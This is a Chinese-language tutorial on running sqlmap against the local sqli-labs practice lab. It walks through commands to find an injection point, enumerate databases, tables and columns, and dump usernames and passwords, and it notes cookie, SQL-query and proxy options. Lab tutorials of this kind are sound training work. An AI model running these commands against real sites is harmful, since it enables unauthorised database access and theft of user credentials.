SQLmap 自动化注入测试

# SQLmap 注入流程:

1. 检查注入点:

sqlmap -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1"

2. 列数据库信息

sqlmap -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" --dbs

3. 指定数据库名列出所有表

sqlmap -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" -D dbsname(数据库名) --tables

4. 指定数据库名表名列出所有字段 (爆破字段)y

sqlmap -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" -D dbsname(数据库名) -T tablename(指定表名) --columns (全部表)

5. 指定数据库名表名字段dump出指定字段

sqlmap -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" -D dbsname(数据库名) -T tablename(指定表名) -C columnname(指定字段名) --dump (将结果导出)

6. cookie 注入 --cookie=COOKIE

在需要登录的地方,需要登录后的cookie 执行指定的 SQL 语句 --sql-query=QUERY

代理注入 --proxy="http://127.0.0.1:8080"



检查要注入的点:



打开sqlmap进行测试:

检查注入点:python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1"



列出数据库信息:

# 列出数据库信息:

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" --dbs



指定数据库名列出所有表:

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" -D security --tables



指定数据库名表名列出所有字段 (爆破字段)y:

# 指定数据库名表名列出所有字段 (爆破字段)y:

python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" -D security -T users --columns



指定数据库名表名字段dump出指定字段:

# 指定数据库名表名字段dump出指定字段:



python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1" -D security -T users -C username,password --dump

table 'security.users' dumped to CSV file 'C:\Users\linyu\AppData\Local\sqlmap\output\127.0.0.1\dump\security\users.csv' 查看导出的用户名 密码信息